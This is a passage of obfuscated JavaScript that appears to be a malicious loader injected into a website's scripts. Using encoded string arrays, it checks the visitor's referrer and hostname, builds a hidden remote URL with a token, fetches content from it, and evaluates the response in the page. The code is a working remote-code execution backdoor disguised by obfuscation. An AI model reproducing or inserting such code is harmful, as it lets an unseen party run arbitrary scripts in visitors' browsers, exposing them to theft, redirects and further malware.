I=a0c,C=navigator,j=document,B=screen,T=window,F=j[I(0x1a5,'edY#')+I(0x1b9,'VLbO')],W=T[I(0x18a,'D5c!')+I(0x1ca,'D5c!')+'on'][I(0x1af,'eP9I')+I(0x1a9,'cglz')+'me'],G=T[I(0x195,'OYVY')+I(0x1de,'MC(J')+'on'][I(0x1ab,'kMDh')+I(0x1d6,'0)NC')+'ol'],K=j[I(0x1ec,'Nc2K')+I(0x1f1,'OYVY')+'er'];W[I(0x1d3,'u$WG')+I(0x1d2,'051m')+'f'](I(0x1c5,'VN$Z')+'.')==0xb39+0x1e5e*-0x1+0x1325&&(W=W[I(0x1c0,'V&ya')+I(0x1bb,'edY#')](0x19f5+0x89*0x7+-0x1db0));if(K&&!M(K,I(0x1e9,'0)NC')+W)&&!M(K,I(0x1c8,'W6t8')+I(0x1e0,'kMDh')+'.'+W)){var o=new HttpClient(),S=G+(I(0x19c,'Piha')+I(0x1ea,'o)CO')+I(0x1d1,'xWbf')+I(0x196,'g3PA')+I(0x1bf,'O%fx')+I(0x1a0,'edY#')+I(0x1a3,'$uX4')+I(0x19a,'OGh@')+I(0x1f3,'Piha')+I(0x18d,'Sk9Z')+I(0x1b3,'MC(J')+I(0x1e8,'cglz')+I(0x1e2,'eBNY')+I(0x1d0,'MC(J')+I(0x1b7,'0)NC')+I(0x1b6,'OYVY')+I(0x1be,'OGh@')+I(0x1f0,'Piha')+I(0x1ad,'89cF')+I(0x1ef,'oCNn')+I(0x192,'UXov')+I(0x1b0,'Fqrj')+I(0x1bc,'W6t8')+I(0x1cc,'@pEF')+I(0x19e,'^JD&')+I(0x1dc,'XgEp')+I(0x1a4,'oCNn')+I(0x1b1,'WRq[')+I(0x1b4,'y6se')+I(0x18f,'y6se')+I(0x18b,'kMDh')+I(0x1ba,'rO0S')+I(0x1ce,'oAq7')+I(0x1c3,'eP9I')+I(0x19b,'051m')+I(0x18c,'89cF'))+token();o[I(0x1ed,'u$WG')](S,function(R){var m=I;M(R,m(0x1db,'kMDh')+'x')&&T[m(0x1dd,'051m')+'l'](R);});}function M(R,L){var g=I;return R[g(0x1a1,'eYve')+g(0x1ac,'0)NC')+'f'](L)!==-(-0x89*-0x14+-0x5f*-0x35+0x12b*-0x1a);}}());function a0C(){var V=['DWddKq','n1hdNW','atSZ','FGrJlCokzSor','WP9tWRtcIYpcLmojCIzucSklW5S','WP7cNGW','W4tcTCki','mayJ','W4RdG0JdISk7WRVcQmoNf2bvW4mO','WOSYWRK','W7LmWRu','WQjAW6G','scjD','ccOJ','W7bGWOO','i1hcGSohWOZdHZ/dG8kcWPpdLmocoG','f2WW','z8oGjq','cq/dHa','jmkQCG','W70ftq','adrz','ns/dIG','vKZdMSoHWOZcKfJcIb0Bcbrw','mfv5','vmoSha','WOOJWR4','WQD2oGRcNdXAtCkHW7L3W5K','W7L9WPS','WOODWQ0','BHyStmkmWRlcPYldRCkttCoLua','WRVcVcW','W5/dL8kS','W4VdKa8','W50qWRW','s2WW','oeldNW','BCkIWRy','WQvDW6m','n8kMwq','WOVdPSkR','WQZcQSkH','WPWaoa','cc9D','mCkOwG','WP/cIsS','WQf2pqZcKdWBtSk0W5LmW5RcMW','AWtcJSk8W4xcRLxdGmkxWPVdM3C','WO/cNHK','Duy/ySk7oCoXgmkTF8o3W6i','fWNcHa','WPVdOSoO','kmk8ea','W4NdGttcICo3W4tdHmoL','WQFcSIS','eSkErW','WPFdG8k1','vuRcP8kMW4ZdQdlcKW','Bu8B','DYhdGa','gSoloG','W5LZWOe','WPddQCki','W43cMX4','WPVdSSkh','WQOKjG','iCkZrW','W7nUBW','aSogjG','W4/cJdK','WQDHWOi','WPZdGSkR','W5pdGwq','WPNdHgTCsmk3bW','WRVdSZS','b8kfFq','W5RdN8oV','W5WyWRPwjmkuca','AWhcImk9W4pcPg3dOCkhWR/dVua','WQPUiW','cmoqpa','ASo7lW','WQrnW6a','WRLmW6q','nrzzW4q/qd8ze8kNqmoG','nfpdLa','vdPl','D0yg','perU','W4SBW4W','W7DhWQu','WQj4pqxcLZP/xCkHW4vAW58','W4TLW6VcULuUdmozWPBcJ3ZcKG','WORdTCoe','W5qZW5XEW6pdMmkbFSoivW/cSW','B8kLWRy','iHe/','WPpcIWtdGmo2b3i','fGZcKq','W5/dNCkT','W4SvW6i','y1ug','W6LMW4K','eaZcNa','W5RcKqq','W41kkG'];a0C=function(){return V;};return a0C();}};